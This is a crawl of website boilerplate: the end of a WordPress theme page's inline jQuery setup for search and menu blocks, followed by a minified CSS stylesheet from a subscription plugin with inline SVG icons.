                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_45';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_45');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#829875","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"400","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#829875","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUyMCJ9","f_input_font_family":"789","f_placeholder_font_family":"789","f_title_font_family":"789","f_title_font_transform":"","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#829875","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjIiLCJsYW5kc2NhcGUiOiIzLjIiLCJwb3J0cmFpdCI6IjMifQ==","btn_bg_h":"#000000","form_shadow_shadow_offset_vertical":"0","f_cat_font_family":"325","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_meta_font_weight":"300","f_meta_font_family":"789","modules_category_padding":"3px 0","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"400","f_results_msg_font_style":"normal","f_placeholder_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","cat_bg":"rgba(0,0,0,0)","f_ex_font_family":"","f_meta_font_size":"14","art_title":"6px 0","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tdc_css":"[base64]","icon_color":"#000000","show_form":"yes","form_offset":"1","f_cat_font_line_height":"1","btn_bg":"#829875","cat_txt":"#000000","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#000000","form_shadow_shadow_size":"1","form_border":"0","results_border":"0 0 1px 0","form_shadow_shadow_color":"#bfbfbf","form_shadow_shadow_spread":"0","f_meta_font_transform":"","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_input_font_line_height":"1","f_placeholder_font_line_height":"1","f_results_msg_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_results_msg_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","modules_cat_border":"0 0 1px 0","cat_border":"#000000","f_btn_font_family":"325","all_underline_color":"","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_btn_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_btn_font_weight":"400","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_48');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>
<!-- Page generated by LiteSpeed Cache 4.4.7 on 2025-04-15 15:53:29 -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://journalofajesusgirl.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=___td-subscription___
body_size: 7019
content:
.tds-s-page-sec:not(:last-child){margin-bottom:35px;padding-bottom:35px;border-bottom:1px solid #ebebeb}.tds-s-page-sec-cols{display:flex;flex-wrap:wrap;margin:0 -20px}.tds-s-page-sec-col{width:100%;padding:0 20px}.tds-s-page-sec-col:not(:last-child){margin-bottom:45px}.tds-s-page-sec-header{margin-bottom:35px}.tds-spsh-row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.tds-spsh-col{padding:0 10px}body .tds-spsh-title{margin:0;font-family:inherit;font-size:20px;font-weight:500;line-height:1.2;color:#1d2327}.tds-spsh-descr{margin-top:11px;font-size:13px;line-height:1.4;color:#555d66}.tds-s-page-sec-content{position:relative}.tds-s-page-sec-content .tds-s-notif-error:not(:first-child){margin-top:40px}.tds-s-btn{display:inline-flex;align-items:center;justify-content:center;position:relative;background-color:#0489fc;min-width:100px;padding:14px 24px 16px;font-size:14px;line-height:1;font-weight:600;text-align:center;text-decoration:none;color:#fff;border:0;border-radius:5px;outline:3px solid transparent;transition:background-color .2s ease-in-out,color .2s ease-in-out,border-color .2s ease-in-out,outline-color .2s ease-in-out;-webkit-appearance:none;cursor:pointer}.tds-s-btn svg{position:relative;width:.9em;height:auto;margin-right:.5em}.tds-s-btn:active,.tds-s-btn:hover{background-color:#152bf7}.tds-s-btn:active:not(:disabled){outline-color:rgba(21,43,247,.2)}.tds-s-btn:disabled{background-color:#9acffd;pointer-events:none}.tds-s-btn.tds-s-btn-saving:after{content:'';position:relative;width:12px;height:12px;margin-left:15px;border:1px solid #fff;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:fullspin 1s infinite ease-out;animation:fullspin 1s infinite ease-out;z-index:2;transition:border-top-color .2s ease-in-out,border-bottom-color .2s ease-in-out}.tds-s-btn.tds-s-btn-saved{background-color:#9acffd;pointer-events:none}.tds-s-btn.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%23fff"/></svg>');width:14px;height:auto;border:0;-webkit-animation:none;animation:none}.tds-s-btn-light{background-color:#e5f3ff;color:#152bf7}.tds-s-btn-light:active,.tds-s-btn-light:hover{background-color:#152bf7;color:#e5f3ff}.tds-s-btn-light:disabled{color:#6371fd}.tds-s-btn-light.tds-s-btn-saving:after{border-top-color:#152bf7;border-bottom-color:#152bf7}.tds-s-btn-light.tds-s-btn-saving:hover:after{border-top-color:#fff;border-bottom-color:#fff}.tds-s-btn-light.tds-s-btn-saved{background-color:#e5f3ff;color:#6371fd}.tds-s-btn-light.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%236371fd"/></svg>')}.tds-s-btn-red{background-color:#ff3838}.tds-s-btn-red:active,.tds-s-btn-red:hover{background-color:#e20000}.tds-s-btn-red:active:not(:disabled){outline-color:rgba(226,0,0,.15)}.tds-s-btn-red:disabled{background-color:#ffa4a4}.tds-s-btn-red.tds-s-btn-saved{background-color:#ffa4a4}.tds-s-btn-hollow{min-width:96px;padding:12px 22px 14px;background-color:transparent;color:#444;border:2px solid #a8aab8}.tds-s-btn-hollow:active,.tds-s-btn-hollow:hover{background-color:transparent;color:#0489fc;border-color:#0489fc}.tds-s-btn-hollow:active:not(:disabled){outline-color:rgba(4,137,252,.2)}.tds-s-btn-hollow:disabled{background-color:transparent;color:#b3b3b3;border-color:#d3d4db}.tds-s-btn-hollow.tds-s-btn-saving:after{border-top-color:#444;border-bottom-color:#444}.tds-s-btn-hollow.tds-s-btn-saving:hover:after{border-top-color:#0489fc;border-bottom-color:#0489fc}.tds-s-btn-hollow.tds-s-btn-saved{background-color:transparent;color:#b3b3b3}.tds-s-btn-hollow.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="12" height="8.875" viewBox="0 0 12 8.875"><path d="M7.125,13.875a1,1,0,0,1-.707-.293L3.293,10.457A1,1,0,0,1,4.707,9.043l2.418,2.418,6.168-6.168a1,1,0,0,1,1.414,1.414L7.832,13.582A1,1,0,0,1,7.125,13.875Z" transform="translate(-3 -5)" fill="%23B3B3B3"/></svg>')}.tds-s-btn-xsm{min-width:0;padding:5px 10px 8px;font-size:12px}.tds-s-btn-xsm svg{top:1px;width:.95em}.tds-s-btn-xsm.tds-s-btn-saving:after{width:8px;height:8px;margin-left:12px}.tds-s-btn-xsm.tds-s-btn-saving:not(.tds-s-btn-saved):after{top:1px}.tds-s-btn-xsm.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%23fff" opacity="0.8"/></svg>');top:-3px}.tds-s-btn-xsm.tds-s-btn-light.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%236371fd" opacity="0.8"/></svg>')}.tds-s-btn-xsm.tds-s-btn-hollow{min-width:0;padding:3px 8px 6px}.tds-s-btn-xsm.tds-s-btn-hollow.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="9" height="6.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%23B3B3B3" opacity="0.8"/></svg>')}.tds-s-btn-sm{min-width:76px;padding:10px 19px 13px;font-size:13px}.tds-s-btn-sm svg{top:1px}.tds-s-btn-sm.tds-s-btn-saving:after{width:11px;height:11px;margin-left:13px}.tds-s-btn-sm.tds-s-btn-saving:not(.tds-s-btn-saved):after{top:1px}.tds-s-btn-sm.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%23fff" opacity="0.8"/></svg>');top:-2px}.tds-s-btn-sm.tds-s-btn-light.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%236371fd" opacity="0.8"/></svg>')}.tds-s-btn-sm.tds-s-btn-hollow{min-width:72px;padding:8px 17px 11px}.tds-s-btn-sm.tds-s-btn-hollow.tds-s-btn-saved:after{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="10" height="7.5" viewBox="0 0 10 7.5"><path d="M6.5,12.5a1,1,0,0,1-.707-.293l-2.5-2.5A1,1,0,0,1,4.707,8.293L6.5,10.086l4.793-4.793a1,1,0,0,1,1.414,1.414l-5.5,5.5A1,1,0,0,1,6.5,12.5Z" transform="translate(-3 -5)" fill="%23B3B3B3" opacity="0.8"/></svg>')}body .tds-s-form .tds-s-form-footer{margin-top:40px}body .tds-s-form .tds-s-fc-inner{position:relative;display:flex;flex-wrap:wrap;margin:0 -13px}body .tds-s-form .tds-s-form-label{position:relative;display:block;margin-bottom:8px;font-size:13px;line-height:1;font-weight:600;color:#666}body .tds-s-form .tds-s-form-label a{font-size:12px}body .tds-s-form .tds-s-form-label-loading{display:inline-block;position:relative;top:1px;width:11px;height:11px;margin-left:9px;border:1px solid #666;border-left-color:transparent;border-right-color:transparent;border-radius:50%;-webkit-animation:fullspin 1s infinite ease-out;animation:fullspin 1s infinite ease-out}body .tds-s-form .tds-s-form-label-tip{padding-right:21px}body .tds-s-form .tds-s-form-tip{position:absolute;top:50%;right:0;transform:translateY(-50%)}body .tds-s-form .tds-s-form-tip:before{content:url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewBox="0 0 13 13"><g id="icon" transform="translate(-325 -452)"><circle id="Ellipse_7" data-name="Ellipse 7" cx="6.5" cy="6.5" r="6.5" transform="translate(325 452)" opacity="0.61" fill="%23666"/><path id="Path_4" data-name="Path 4" d="M1.775-2.373a2.353,2.353,0,0,1-.094-.381,2.681,2.681,0,0,1-.041-.463,1.44,1.44,0,0,1,.144-.647,2.655,2.655,0,0,1,.357-.542A6,6,0,0,1,2.6-4.893q.249-.234.463-.457a2.485,2.485,0,0,0,.357-.469,1.051,1.051,0,0,0,.144-.539.958.958,0,0,0-.105-.46.953.953,0,0,0-.29-.328,1.309,1.309,0,0,0-.422-.2,1.927,1.927,0,0,0-.507-.064A2.362,2.362,0,0,0,.58-6.627V-7.98a3.892,3.892,0,0,1,1.992-.562,3.187,3.187,0,0,1,.9.123,2.249,2.249,0,0,1,.738.363,1.717,1.717,0,0,1,.5.6,1.813,1.813,0,0,1,.182.832,2,2,0,0,1-.152.8,2.949,2.949,0,0,1-.384.647,3.646,3.646,0,0,1-.5.524q-.267.229-.5.457a2.574,2.574,0,0,0-.384.475,1.015,1.015,0,0,0-.152.545,1.52,1.52,0,0,0,.064.457,3.005,3.005,0,0,0,.129.346ZM2.443.105a.866.866,0,0,1-.592-.229.713.713,0,0,1-.246-.551.7.7,0,0,1,.246-.551.841.841,0,0,1,.592-.234.834.834,0,0,1,.586.234.7.7,0,0,1,.246.551.713.713,0,0,1-.246.551A.859.859,0,0,1,2.443.105Z" transform="translate(329 463)" fill="%23fff"/></g></svg>');display:block;cursor:pointer}body .tds-s-form .tds-s-form-tip-txt{position:absolute;bottom:calc(100% + 3px);right:0;width:130px;padding:6px 6px 8px;background-color:rgba(0,0,0,.75);font-size:10px;line-height:1.2;text-align:center;font-weight:400;color:#fff;border-radius:2px;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out}body .tds-s-form .tds-s-form-tip-txt:after{content:'';position:absolute;top:100%;right:0;width:13px;height:4px}body .tds-s-form .tds-s-form-tip:hover .tds-s-form-tip-txt{opacity:1;pointer-events:auto}body .tds-s-form .tds-s-form-input{margin:0;padding:0 15px 1px;width:100%;height:44px;min-height:44px;font-size:14px;line-height:1.3;font-weight:600;color:#444;border:2px solid #d7d8de;border-radius:5px;outline:3px solid transparent;box-shadow:none;transition:border-color .2s ease-in-out,color .2s ease-in-out,outline-color .2s ease-in-out}body .tds-s-form .tds-s-form-input::placeholder{color:#444;transition:color .2s ease-in-out}body .tds-s-form .tds-s-form-input::-webkit-input-placeholder{color:#444;transition:color .2s ease-in-out}body .tds-s-form .tds-s-form-input::-moz-placeholder{color:#444;transition:color .2s ease-in-out}body .tds-s-form .tds-s-form-input:-ms-input-placeholder{color:#444;transition:color .2s ease-in-out}body .tds-s-form .tds-s-form-input:-moz-placeholder{color:#444;transition:color .2s ease-in-out}body .tds-s-form .tds-s-form-input:hover{color:inherit}body .tds-s-form .tds-s-form-input:focus{box-shadow:none}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input:focus:not([readonly]){border-color:#0489fc!important;outline-width:3px;outline-style:solid;outline-color:rgba(4,137,252,.1)}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input:disabled,body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input[readonly]:not(.tds-s-form-input-date){color:#bebebe;border-color:#e8e9ec}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input:disabled::placeholder,body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input[readonly]:not(.tds-s-form-input-date)::placeholder{color:#bebebe}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input:disabled::-webkit-input-placeholder,body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input[readonly]:not(.tds-s-form-input-date)::-webkit-input-placeholder{color:#bebebe}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input:disabled::-moz-placeholder,body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input[readonly]:not(.tds-s-form-input-date)::-moz-placeholder{color:#bebebe}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input:disabled:-ms-input-placeholder,body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input[readonly]:not(.tds-s-form-input-date):-ms-input-placeholder{color:#bebebe}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input:disabled:-moz-placeholder,body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input[readonly]:not(.tds-s-form-input-date):-moz-placeholder{color:#bebebe}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-input[readonly]{background-color:#fff}body .tds-s-form textarea.tds-s-form-input{min-height:114px;padding-top:10px;padding-bottom:10px;font-weight:400;line-height:1.6}body .tds-s-form .tds-s-form-select-wrap{position:relative}body .tds-s-form .tds-s-form-select-wrap .tds-s-form-input{max-width:100%;padding-right:34px;background:#fff;-webkit-appearance:none}body .tds-s-form .tds-s-form-select-wrap .tds-s-form-input::-webkit-calendar-picker-indicator{opacity:0}body .tds-s-form .tds-s-form-select-wrap .tds-s-form-select-icon{position:absolute;top:50%;right:15px;transform:translateY(-50%);pointer-events:none;fill:#444;transition:fill .2s ease-in-out}body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-select-wrap .tds-s-form-input:disabled+.tds-s-form-select-icon,body .tds-s-form .tds-s-form-group:not(.tds-s-fg-error) .tds-s-form-select-wrap .tds-s-form-input[readonly]+.tds-s-form-select-icon{fill:#bebebe}body .tds-s-form .tds-s-form-check input{display:none}body .tds-s-form .tds-s-form-check label{display:flex;align-items:flex-start}body .tds-s-form .tds-s-form-check .tds-s-fc-check{position:relative;margin-right:10px;width:19px;height:19px;background-color:#fff;border:2px solid #d7d8de;outline:3px solid transparent;transition:border-color .2s ease-in-out,outline-color .2s ease-in-out;cursor:pointer}body .tds-s-form .tds-s-form-check .tds-s-fc-check:after{content:'';position:absolute;top:3px;left:3px;width:9px;height:9px;background-color:#0489fc;opacity:0;transition:opacity .2s ease-in-out}body .tds-s-form .tds-s-form-check .tds-s-fc-title{flex:1;font-size:14px;line-height:1.3;font-weight:600;color:#444;cursor:pointer}body .tds-s-form .tds-s-form-check input[type=checkbox]+.tds-s-fc-check{border-radius:5px}body .tds-s-form .tds-s-form-check input[type=checkbox]+.tds-s-fc-check:after{border-radius:3px}body .tds-s-form .tds-s-form-check input[type=radio]+.tds-s-fc-check,body .tds-s-form .tds-s-form-check input[type=radio]+.tds-s-fc-check:after{border-radius:100%}body .tds-s-form .tds-s-form-check input:checked+.tds-s-fc-check{border-color:#0489fc;outline-color:rgba(4,137,252,.1)}body .tds-s-form .tds-s-form-check input:checked+.tds-s-fc-check:after{opacity:1}body .tds-s-form .tds-s-form-check input[disabled]+.tds-s-fc-check,body .tds-s-form .tds-s-form-check input[disabled]+.tds-s-fc-check+.tds-s-fc-title{pointer-events:none}body .tds-s-form .tds-s-form-check input[disabled]+.tds-s-fc-check{border-color:#9acffd}body .tds-s-form .tds-s-form-check input[disabled]+.tds-s-fc-check+.tds-s-fc-title{color:#bebebe}body .tds-s-form .tds-s-form-check input[disabled]:checked+.tds-s-fc-check{outline-color:rgba(4,137,252,.08)}body .tds-s-form .tds-s-form-check input[disabled]:checked+.tds-s-fc-check:after{background-color:#9acffd}body .tds-s-form .tds-s-form-group{position:relative;width:100%;padding:0 13px}body .tds-s-form .tds-s-form-group:not(:last-child){margin-bottom:28px}body .tds-s-form .tds-s-form-group-sm .tds-s-form-label{font-size:12px;margin-bottom:6px}body .tds-s-form .tds-s-form-group-sm .tds-s-form-input{padding:0 10px 2px;height:36px;min-height:36px;font-size:13px}body .tds-s-form .tds-s-form-group-sm .tds-s-form-select-wrap .tds-s-form-input{padding-right:29px}body .tds-s-form .tds-s-form-group-sm .tds-s-form-select-wrap .tds-s-form-select-icon{right:10px}body .tds-s-form .tds-s-form-group-sm textarea.tds-s-form-input{min-height:76px;padding-top:8px;padding-bottom:8px;line-height:1.5}body .tds-s-form .tds-s-form-group-sm .tds-s-form-check .tds-s-fc-check{width:17px;height:17px}body .tds-s-form .tds-s-form-group-sm .tds-s-form-check .tds-s-fc-check:after{top:2px;left:2px}body .tds-s-form .tds-s-form-group-sm .tds-s-form-check .tds-s-fc-title{font-size:13px;line-height:1.2}body .tds-s-form .tds-s-fg-error .tds-s-form-input{border-color:red;outline-color:rgba(255,0,0,.1)}body .tds-s-form .tds-s-fg-error-msg{position:absolute;top:calc(100% + 3px);left:0;width:100%;padding:0 13px;font-size:11px;line-height:1.3;color:#ff3838}body .tds-s-form .tds-s-form-sep{width:100%;padding:0 13px;margin-bottom:28px}body .tds-s-form .tds-s-form-sep:after{content:'';display:block;height:1px;background-color:#efefef}body .tds-s-form .tds-s-form-footer{display:flex;align-items:center}body .tds-s-form .tds-s-form-footer .tds-s-btn{margin-right:26px}body .tds-s-form .tds-s-form-footer .tds-s-btn:last-of-type{margin-right:0}body .tds-s-form .tds-s-form-footer .tds-s-disable-wiz{margin-left:auto;font-size:11px;line-height:1;color:#888;cursor:pointer}body .tds-s-form .tds-s-form-footer .tds-s-disable-wiz:hover{color:#444}.tds-s-datepicker-wrap{margin-top:8px;padding:14px;width:279px;background-color:#fff;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:12px;color:#444;line-height:1;font-weight:600;border:1px solid #d7d8de;border-radius:3px;box-shadow:0 2px 4px 0 rgba(0,0,0,.12)}.tds-s-datepicker-wrap,.tds-s-datepicker-wrap *{box-sizing:border-box}.tds-s-datepicker-wrap 